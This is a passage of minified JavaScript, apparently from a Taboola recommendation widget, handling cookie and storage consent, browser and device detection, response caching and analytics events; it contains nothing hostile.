r,i=n(8681),o=n(4966),a=n(1571),l=n(8291),s=n(1379),c=n(4148),u=(n(7697),n(6155)),d=n(5205),p={},f={},m=4096;function v(e){return w(),f[e]||void 0}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];w(),e.forEach((function(e){return delete p[e]})),function(){if(_()){var e=(0,s.qP)(p).map((function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(n))})).join("|");if(!(e.length>=m)){var t=!!e,n=new Date((0,u.Xn)()+(t?C:-1));document.cookie="".concat(g,"=").concat(encodeURIComponent(e),";domain=").concat(function(){if((0,l.cb)(x))return x;if(x="",!(0,a.Mv)("store-first-party-cookie-in-subdomain"))return x;var e=o.L5.config.runtime.pageUrl.hostname;if(!e)return x;var t=e.split(".").reverse();return x=".".concat(t[1],".").concat(t[0]),t.length>=3&&t[1].match(/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i)&&(x=".".concat(t[2],".").concat(t[1],".").concat(t[0])),x}(),";path=/;expires=").concat(n.toUTCString())}}}()}var b,g="trc_cookie_storage";function _(){return null!=b||(b=(0,c.cv)("cookies")&&!(0,i.Qh)()),b}function y(e,t){if(!e)return{};var n={};return e.split(t).map((function(e){return e.split("=")})).forEach((function(e){var t=e[0],r=e[1];n[t]=(0,d.fB)(r)})),n}function w(){var e;_()&&r!==document.cookie&&(r=document.cookie,e=(f=y(r,/;\s*/))[g],p=y(e,"|"))}var x,C=31536e6},7697:function(e,t,n){"use strict";n.d(t,{R:function(){return v}});var r=n(8867),i=n(4966),o=n(9190),a=n(1379),l=n(8242),s=n(761),c=!0,u={},d={},p={},f=function(){function e(){}return e.prototype.isConsentApproved=function(){return c},e.prototype.addStorageKey=function(e,t){u[t]||(u[t]={}),u[t][e]=!0},e.prototype.addCookiesKey=function(e){d[e]=!0},e.prototype.save=function(e,t){p[e]=t},e.prototype.read=function(e){return p[e]},e}();function m(){var e=i.L5.userData.consentApproved;c&&!e?(c=!1,(0,a.mt)(u,(function(e,t){s.KR.apply(void 0,(0,r.ev)([e],Object.keys(t),!1))})),l.XT.apply(void 0,Object.keys(d))):!c&&e&&(c=!0)}o.Y.once("storeReady",(function(){i.L5.onResponseSummaryUpdate(m)}));var v=new f},761:function(e,t,n){"use strict";n.d(t,{Ft:function(){return s},KR:function(){return v},Lh:function(){return u},Qf:function(){return m},RY:function(){return c}});var r,i=n(2456),o=n(4148),a=n(7697),l=n(6155),s=((r={}).localStorage=(0,o.cv)("local-storage"),r.sessionStorage=(0,o.cv)("session-storage"),r);function c(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),a.R.isConsentApproved())if(s[e])try{window[e].setItem(t,n),a.R.addStorageKey(t,e)}catch(r){(0,i.PN)('Storage "'.concat(e,'" exceeded')),s[e]=!1,a.R.save(t,n)}else a.R.save(t,n);else a.R.save(t,n)}function u(e,t,n,r){if(void 0===r&&(r=0),r>0&&(n=p(n,r)),s[e])try{window[e].setItem(t,n)}catch(r){s[e]=!1,a.R.save(t,n)}else a.R.save(t,n)}var d="__s__";function p(e,t){var n=1e3*t,r=(0,l.Xn)()+n;return e+d+r}var f="__expired__";function m(e,t){var n;if(n=s[e]?window[e].getItem(t)||a.R.read(t)||"":a.R.read(t)){var r=function(e){var t=e.split(d),n=t[0],r=t[1];return r&&(0,l.Xn)()>parseInt(r)?f:n}(n);if(r!==f)return r;v(e,t)}}function v(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];s[e]&&t.forEach((function(t){return window[e].removeItem(t)}))}},6433:function(e,t,n){"use strict";var r,i,o,a,l,s;n.d(t,{bn:function(){return d},o:function(){return p},ow:function(){return u},w3:function(){return c}});var c=((r={})["adChoiceBtn.title"]="Why do I see this item?",r),u=((i={}).TITLE_TEXT="Keep on reading",i.POPUP_TEXT="More stories to check out before you go",{}.BTN_TEXT="Read Next Story",(o={}).cancel="Cancel",o.goto="Go To",(a={}).DEFAULT_CAPTION="Read More",a),d=((l={}).now="Now",l.minutes="{0} minutes ago",l.hour="1 hour ago",l.hours="{0} hours ago",l.today="Today",l.yesterday="Yesterday",l.days="{0} days ago",l),p=((s={})["popover.content.approval"]="We will try not to show you this content anymore.",s["popover.content.questionnaire.options.misleading"]="Misleading",s["popover.content.questionnaire.options.offensive"]="Offensive",s["popover.content.questionnaire.options.other"]="Other",s["popover.content.questionnaire.options.racy"]="Vulgar/Racy",s["popover.content.questionnaire.options.repetitive"]="Repetitive",s["popover.content.questionnaire.options.uninteresting"]="Uninteresting",s["popover.content.questionnaire.tellUsWhy"]="Tell us why?",s["popover.title.removed"]="Removed!",s["popover.title.scRemoved"]="Sponsored link removed",s["popover.title.thankYou"]="Thank You!",s["removeBtn.title"]="Remove this item!",s["undoBtn.label"]="Undo",s)},8032:function(e,t,n){"use strict";function r(){}n.d(t,{F:function(){return r}})},4148:function(e,t,n){"use strict";n.d(t,{Jv:function(){return q},P6:function(){return Q},TY:function(){return X},cv:function(){return G},mN:function(){return Y}});var r,i,o,a,l,s,c,u,d,p,f,m,v,h,b,g,_,y,w,x,C,E,k,T,L,R,S,I,D,O,M,A,P,N,U,B,F=n(7941),z=n(8505),V=navigator.userAgent,j=navigator.platform,W="__tcigc__",H=(d=["iPhone Simulator","iPod Simulator","iPhone","iPod"].indexOf(j)>-1&&!window.MSStream&&/iphone(?:.+?os (\d+))?/i.test(V),f=(p=["iPad Simulator","iPad"].indexOf(j)>-1||navigator.userAgent.indexOf("Mac")>-1&&"ontouchend"in document)||/ip[honead]{2,4}(?:.*os\s(\w+)\slike\smac|;\sopera)/i.test(V),m=/(mac\sos\sx)\s?([\w\s\.]*)/i.test(V),v=/mobile/i.test(V),b=(h=/android/i.test(V))&&!v,g=h&&v,_=/win/i.test(j),y=/phone/i.test(V),w=_&&!y&&/touch/i.test(V),x=/blackberry/i.test(V)||/bb10/i.test(V),C=function(){try{window.localStorage.setItem(W,"c"),window.localStorage.removeItem(W)}catch(e){return!1}return!0}(),E=function(){try{window.sessionStorage.setItem(W,"c"),window.sessionStorage.removeItem(W)}catch(e){return!1}return!0}(),k=parseFloat((null===(i=V.match(/version\/([\w\.]+).+?(mobile\s?safari|safari)/i))||void 0===i?void 0:i[1])||"0"),T=/trident.+rv[:\s]([\w\.]+).+like\sgecko/i.test(V),L=/msie\s(\d+\.\d+)/i.test(V),R=/(?:firefox|fxios)\/(\d+)/i.test(V),S=/(edge|edgios|edga|edg)\/((\d+)?[\w\.]+)/i.test(V),I=/(?:^opera.+?version|opr)\/(\d+)/i.test(V),D=/opera mini\/(\d+)/i.test(V),O=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(V),M=/ֿ\[FB(?:\_|[A-Z]+)+/i.test(V),P=(A=/macintosh/i.test(V))||d||p||f||m,N=/webkit/i.test(V),U=!(!(null===(o=window.chrome)||void 0===o?void 0:o.webstore)&&!(null===(a=window.chrome)||void 0===a?void 0:a.runtime))||!R&&!S&&!I&&!D&&!k&&/(chrome)\/\d+/i.test(V),B=(null===(l=/Chrome\/([0-9.]+)/.exec(navigator.userAgent))||void 0===l?void 0:l[1])||0,(r={}).iphone=d,r.ipad=p,r.ios=f,r.mac=!p&&m,r.safari=!!k,r["android-mobile"]=g,r["android-tablet"]=b,r.android=h,r.blackberry=x,r.opera=I,r["opera-mini"]=D,r.ie=T,r["lt-ie11"]=L,r.edge=S,r["cr-ios"]=(f||p)&&V.indexOf("CriOS")>-1,r.ff=R,r["uc-browser"]=/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i.test(V),r.samsung=/android.+(sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10)/i.test(V)||/(SM-T\w+)/i.test(V)||/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[J|G|A|N|P|T|Z]|SHV-E|SCH-[I|J|R|S]|SPH-L/.test(V),r.chrome=U,r.bot=O,r.window=_,r["window-phone"]=_&&y,r["window-tablet"]=w,r.desktop=!d&&!p&&!h,r.tablet=p||h&&!v||w,r.mobile=d||g||_&&y||x,r.webview=V.indexOf("; wv")>-1||f&&!window.navigator.standalone&&!/safari/i.test(V),r["ios-standalone"]=f&&!!window.navigator.standalone,r.iframe=window.top!==window.self,r.twin=window.top===window.self,r["local-storage"]=C,r["session-storage"]=E,r.storage=E&&C,r.cookies=function(){if(!navigator.cookieEnabled)return!1;try{document.cookie}catch(e){return!1}return!0}(),r.apple=P,r.webkit=N,r.macintosh=A,r.safari16=16===k,r["send-beacon"]=!T&&!!window.navigator.sendBeacon&&!!window.Blob&&(!k||k>=13),r["new-regex"]=function(){try{new RegExp("(?<={)(?<x>abc)")}catch(e){return!1}return!0}(),r.Unknown=!1,r.facebook=M,r["web-components"]=!T&&(0,z._Z)(),r["post-task"]=(0,F.Q)(window.Scheduler)&&!!(null===(s=window.scheduler)||void 0===s?void 0:s.postTask),r.yield=(0,F.Q)(window.Scheduler)&&!!(null===(c=window.scheduler)||void 0===c?void 0:c.yield),r["input-pend"]=(0,F.Q)(window.Scheduling)&&!!(null===(u=navigator.scheduling)||void 0===u?void 0:u.isInputPending),r["touch-device"]=p||d||b||g||w||_&&y||x,r["browsing-topics"]=!!document.browsingTopics,r["protected-audience"]=function(){var e;return!!navigator.runAdAuction&&!!(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("run-ad-auction"))}(),r["third-party-cookie-deprecated"]=!!navigator.cookieDeprecationLabel,r["loaf-ga"]=U&&B>="123",r);function q(e){switch(e){case"all":return!0;case"desktop":return G("desktop");case"smart_phone":return G("mobile");case"tablet":return G("tablet");default:return!1}}function G(e){return H[e]}function Y(e,t){return(!(n=e)||0===n.length||0!==n.map((function(e){return H[e]})).filter((function(e){return e})).length)&&function(e){return!e||0===e.length||!(e.map((function(e){return H[e]})).filter((function(e){return e})).length>0)}(t);var n}function X(){return!G("lt-ie11")}function Q(){return G("mobile")?"PHON":G("tablet")?"TBLT":"DESK"}},4895:function(e,t,n){"use strict";n.d(t,{H:function(){return f},V:function(){return u}});var r,i,o=n(4148),a=navigator.userAgent,l=0;function s(){return r||(r=(0,o.cv)("bot")?"bot":c()||/Mac OS X 10_\d+.+Gecko\)$/.test(a)||/Mac+.+Version+.+Safari/.test(a)?"safari":(0,o.cv)("ff")?"ff":(0,o.cv)("opera-mini")?"opera-mini":(0,o.cv)("opera")?"opera":(0,o.cv)("edge")?"edge":(0,o.cv)("ie")?"ie":(0,o.cv)("lt-ie11")?"lt-ie11":(0,o.cv)("chrome")?"chrome":"Unknown")}function c(){return/(?:iPhone|iPad|iPod)/.test(a)}function u(){if(i)return i;switch(s()){case"safari":return i=c()?d(/\s(?:Version|OS)(?:\/|\s)(\d{1,3})/):/Mac+.+Version+.+Safari/.test(a)?d(/\s(?:Version)(?:\/|\s)(\d{1,3})/):"15"===(null===(e=a.match(/(?:Mac OS X 10_)(\d{2})/))||void 0===e?void 0:e[1])?14:10;case"chrome":return i=d(/(?:\sChrome)(?:\/)(\d{1,3})/);case"ff":return i=d(/(?:\sFirefox)(?:\/)(\d{1,3})/);case"edge":return i=d(/\s(?:Edge|EdgA|Edg)(?:\/)(\d{1,3})/);case"opera":return i=d(/\s(?:^Opera.+?Version|OPR)(?:\/)(\d{1,3})/)}var e;return l}function d(e){var t,n=null===(t=a.match(e))||void 0===t?void 0:t[1];return n?parseInt(n):l}function p(e){return e>=85?"ES2021":e>=80?"ES2020":e>=73?"ES2019":e>=63?"ES2018":e>=57?"ES2017":e>=52?"ES2016":e>=51?"ES2015":"ES5"}function f(){var e,t,n,i,o=s(),c=u(),d=c===l;switch(o){case"safari":return d&&a.indexOf(" Chrome")>-1?(r="chrome",p(u())):(i=c)>=15?"ES2021":i>=14?"ES2020":i>=13?"ES2019":i>=12?"ES2018":i>=11?"ES2017":i>=10?"ES2015":"ES5";case"chrome":return p(c);case"ff":return(n=c)>=79?"ES2021":n>=64?"ES2019":n>=52?"ES2017":"ES5";case"edge":return(t=c)>=85?"ES2021":t>=80?"ES2020":t>=79?"ES2019":t>=15?"ES2017":t>=14?"ES2016":"ES5";case"opera":return(e=c)>=71?"ES2021":e>=67?"ES2020":e>=60?"ES2019":e>=51?"ES2018":e>=44?"ES2017":e>=39?"ES2016":e>=38?"ES2015":"ES5"}return"ES5"}},8206:function(e,t,n){"use strict";n.d(t,{KB:function(){return c},W:function(){return u},yZ:function(){return s}});var r=n(1571),i=n(4966),o=n(7819),a=n(3426),l={};function s(e){if(!i.L5)return function(e){if(e===o.H.ERROR_STACK_REPORTING)return.01;if(e===o.H.INFO_REPORTING)return.1;if(e===o.H.FULL_URL_REPORTING)return.01;if(e===o.H.TBT_REPORTING)return 0;if(e===o.H.LOAF_REPORTING)return 0;if(e===o.H.LOAF_REPORTING_FROM_VCGA)return 0;throw new Error("Sample Type not Supported")}(e);switch(e){case o.H.ERROR_STACK_REPORTING:return(0,r.Cd)("rbox-error-stack-reporting-pct");case o.H.INFO_REPORTING:return(0,r.Cd)("trcinfo-sample-rate");case o.H.FULL_URL_REPORTING:return(0,r.Cd)("rbox-error-fullUrl");case o.H.TBT_REPORTING:return(0,r.Cd)("enable-warn-tbt");case o.H.LOAF_REPORTING:return(0,r.Cd)("enable-loaf");case o.H.LOAF_REPORTING_FROM_VCGA:return(0,r.Cd)("enable-loaf-from-vcga")}}function c(e){if(!l.hasOwnProperty(e)){var t=Math.random();l[e]=t<=s(e)}return l[e]}function u(e){return"true"===e?1:(0,a.tl)(e)||0}},9387:function(e,t,n){"use strict";n.d(t,{k:function(){return d}});var r,i,o=n(4966),a=n(9190),l=n(6403),s=n(761),c="user-agent-data",u=["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"];function d(){if(i)return i;var e,t,n,o=(e=(0,s.Qf)("localStorage",c))?JSON.parse(e):e;return o?(r=o,i=l.e.resolve(r)):i=(t=u,(null===(n=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===n?void 0:n.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(t):l.e.resolve(void 0)).then((function(e){if(e)return r=e,p(),(0,s.RY)("localStorage",c,JSON.stringify(r),604800),r})).catch((function(){}))}function p(){r&&!o.L5.config.runtime.userAgentData&&o.Un.appendRuntimeConfig({userAgentData:r})}a.Y.once("storeCreated",(function(){d(),p()}))},8505:function(e,t,n){"use strict";n.d(t,{Al:function(){return l},_Z:function(){return a}});var r=n(8867),i=n(7941),o=n(5138);function a(){return!(!window.HTMLElement||!window.customElements)&&!((0,o.YG)()&&!(0,o.hZ)())&&(!!(0,i.Q)(null===(e=window.customElements)||void 0===e?void 0:e.define)||function(){var e="tbl-cet";try{var t=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.ZT)(t,e),t}(HTMLElement);if(!l(e,t))return!1;var n=document.createElement(e);return n.attachShadow({mode:"open"}),!!n.shadowRoot}catch(e){return!1}}());var e}function l(e,t){var n=!1;try{window.customElements.get(e)||window.customElements.define(e,t),n=function(e,t){try{return new t,document.createElement(e)instanceof t}catch(e){}return!1}(e,t)}catch(e){}return n}},7819:function(e,t,n){"use strict";var r;n.d(t,{H:function(){return r}}),function(e){e[e.ERROR_STACK_REPORTING=1]="ERROR_STACK_REPORTING",e[e.INFO_REPORTING=2]="INFO_REPORTING",e[e.FULL_URL_REPORTING=3]="FULL_URL_REPORTING",e[e.TBT_REPORTING=4]="TBT_REPORTING",e[e.LOAF_REPORTING=5]="LOAF_REPORTING",e[e.LOAF_REPORTING_FROM_VCGA=6]="LOAF_REPORTING_FROM_VCGA"}(r||(r={}))},6788:function(e,t,n){"use strict";n.d(t,{$w:function(){return o},XM:function(){return i},wZ:function(){return a}});var r="";function i(){return r}function o(){return r.replace(/(\d{8})-(\d+)/g,"$1.$2")}function a(e){r=e}},1411:function(e,t,n){"use strict";n.d(t,{Ng:function(){return w},Rx:function(){return b},UW:function(){return m},WN:function(){return g},jO:function(){return h},qi:function(){return v},rT:function(){return y},zx:function(){return x}});var r,i=n(9698),o=n(2456),a=n(1186),l=n(3670),s=n(5800),c=n(5633),u=n(5205),d=n(7479),p=n(4966);function f(){return null!=r||(r=(0,i.EK)("swap_debug")),r}function m(e){f()&&(0,o.o7)("%c HP Swap - ".concat(e),"background: #222; color: #bada55")}function v(e){var t=(0,a.uJ)(e),n=t.pathname,r=(0,l.bP)().articleParam;if(!r||!t.search)return n;var i=r.split(",").map((function(e){return e.trim()})),o=(0,u.jH)(e);return i.forEach((function(e){t.search.indexOf("".concat(e,"="))>-1&&(n+="?".concat(e,"=").concat(o[e]))})),n}function h(){return(0,i.EK)("blur_debug")}function b(e){return e.replace(/\| Card \d+$/,"").trim()}function g(e,t){if(f()){var n=t||"#2065b8",r=document.createElement("style"),i=".tbl-swap-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat(n,"; }");r.appendChild(document.createTextNode(i)),document.head.appendChild(r),(0,s.gj)(e,"tbl-swap-debug")}}var _=new c.v;function y(e){_.on("placement_rendered",(function(t){e(t)}))}function w(e){_.emit("placement_rendered",e)}function x(){var e=(0,d.r)(p.L5.optionsSummary.itemSourceType);return!("home"!==e&&"homepage"!==e)}},1068:function(e,t,n){"use strict";var r;n.d(t,{X:function(){return r}}),function(e){e.SWAP_DISABLED="swapped was disabled due to force param",e.NO_REGIONS="no regions were found"}(r||(r={}))},8654:function(e,t,n){"use strict";n.d(t,{cc:function(){return _},f1:function(){return v},pP:function(){return p},qJ:function(){return u},t_:function(){return g},y7:function(){return m}});var r=n(4966),i=n(3670),o=n(3924),a=n(4570),l=n(4733),s=n(145),c=n(4546);function u(){var e;h(((e={}).type="SUCCESS",e.reason="swapInitialized",e))}var d=!1;function p(){try{if(d)return;(0,l.s)(f)}catch(e){console.error("Error when sending google analytics event:".concat(e))}}function f(){if(r.L5.responseSummary.testAndExperiment.hasVariantPerPlacementFlag){var e=r.L5.responseSummary.testAndExperiment.testVariantsMap[(0,c.m_)(s.S.L2)],t=(0,i.bP)().ga;if(t&&window.gtag){var n={};n[t.gtagNameId]=e,n.non_interaction=!0,window.gtag("event",t.gtagName,n),d=!0}if(t&&window.ga&&window.ga.create){var o={};o[t.dimension_id]=e,o.nonInteraction=!0,window.ga("send","event",t.name,e,o),d=!0}}}function m(e,t,n){void 0===n&&(n=""),h({placementName:e,type:"ERROR",reason:t,message:n,date:Date.now()})}function v(e,t,n){h({type:"WARNING",reason:e,message:t,extraData:n,date:Date.now()})}function h(e){var t={data:e,type:"fallback"};(0,a.E6)(t)}var b={};function g(e,t,n){n&&b[e]||((0,o.F)(e,t),b[e]=!0)}function _(e,t){var n={data:e,type:"swapData"};(0,a.Sn)(n,t)}},3670:function(e,t,n){"use strict";n.d(t,{TE:function(){return b},bP:function(){return h},eu:function(){return f},h7:function(){return m},ri:function(){return d},u8:function(){return v}});var r,i=n(8867),o=n(4966),a=n(9698),l=n(1411),s=n(1068),c=n(1379),u=n(4148),d="organic-hp-swap-mode",p="hp4u-configuration-",f="hp.taboola.com";function m(){var e=function(){var e=o.L5.config,t="".concat(p).concat(e.publisher.publisherName),n=e.publisher.global[t];if(n)return(0,c.I8)(n)}();e&&(r=function(e){var t;return(0,i.pi)(((t={}).alternative_domain=!0,t.isSendHppImpression=!1,t.seo_tag_id="",t.batchSize=2,t.remove_image_attributes=[],t.cloudinaryTimeout=500,t.disable_cloudinary=!1,t.fix_ratio=!1,t.additional_tags=[],t.allowed_urls=[],t.maxExItems=30,t.maxExReq=5,t.nrTimeout=4,t.req_order={},t),e)}(e))}function v(){if(o.L5.config.runtime.isAMP)return!1;if((0,u.cv)("iframe"))return!1;if(!(0,l.zx)())return!1;if(!r)return!1;if((0,a.EK)("swap_disabled"))return(0,l.UW)(s.X.SWAP_DISABLED),!1;var e=r.allowed_urls,t=o.L5.config.runtime.pageUrl,n=t.hostname+t.pathname;return 0===e.length||e.indexOf(n)>-1}function h(){return r}function b(e){var t,n="HP ".concat(e.n),r=h().regions,i=r.filter((function(e){return n===e.p}))[0];if(!i){var o=((t={}).p=e.n,t.r=e.s,t);return r.push(o),o}if((0,c.o8)(i,"en")&&!i.en)return i.en=!0,i}},9293:function(e,t,n){"use strict";n.d(t,{jO:function(){return re},eL:function(){return Q},se:function(){return X},Xq:function(){return le},Tt:function(){return J},T3:function(){return q},Ub:function(){return j},LG:function(){return G},K7:function(){return Z},RG:function(){return K},lQ:function(){return Y},hE:function(){return W},CT:function(){return H}});var r,i,o,a,l,s,c,u,d,p=n(8867),f=n(7479),m=n(9022),v=n(2133),h=n(5126),b=n(6796),g=n(8818),_=n(9071),y=n(6424),w=n(6687),x=n(4966),C=n(1571),E=n(9997),k=n(8291),T=n(9190),L=n(1379),R=n(761),S=n(8032),I=n(5385),D=n(4148),O=((r={}).pl=[],r.sii=[],r.pe=[],r),M=((i={}).ttl=3e5,i.cacheName="trc_cache",i.disableFeedCache=!1,i.cacheSize=5,i.storageType="session",i.trecsConfExcl=O,i),A=((o={}).text="c",o.home="c",o.video="d",o.search="d",o.category="d",o.photo="d",o.other="d",o.content_hub="d",o),P=n(5205),N="tbl_disable_cache",U={},B=[],F=Date.now(),z=0,V=["f"];function j(){var e;if(!(0,C.Mv)("enable-trc-cache"))return!1;if(null===(e=x.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t,n,r,i,o,a=x.L5.pageItemId,l=x.L5.config,s=function(){var e=(0,C.Cd)("trc-cache-use-url-pattern");if(!e)return"";var t=window.location.href;if("ALL"===e)return t;var n=new RegExp("".concat(e),"g"),r=(0,P.fB)(t).match(n);return r?r[0].replaceAll('"',""):""}(),c=l.runtime;return!(c.ampData.isSplitFeed||c.debugQueryParams[N]||(t=(0,C.Cd)("trc-cache-it"),n=(0,f.r)(x.L5.optionsSummary.itemSourceType),"c"!==function(e){return(0,p.pi)((0,p.pi)({},A),e||{})}(t)[n]||(function(e){var t,n,r,i,o,a,l,s=(l=e.cacheConfig,(0,p.pi)((0,p.pi)({},M),l||{})),c=e.cacheStrategy,d=e.keyFromURL?"_".concat(e.keyFromURL):"",f="".concat(s.cacheName,"_").concat(e.pageItemId).concat(d),m="".concat(s.cacheName,"_dict"),v=ae(O.pl),h=ae(null===(r=null===(n=e.cacheConfig)||void 0===n?void 0:n.trecsConfExcl)||void 0===r?void 0:r.pl),b=ae(O.pe),g=ae(null===(o=null===(i=e.cacheConfig)||void 0===i?void 0:i.trecsConfExcl)||void 0===o?void 0:o.pe),_=ae(O.sii),y=ae(null===(a=null==s?void 0:s.trecsConfExcl)||void 0===a?void 0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return 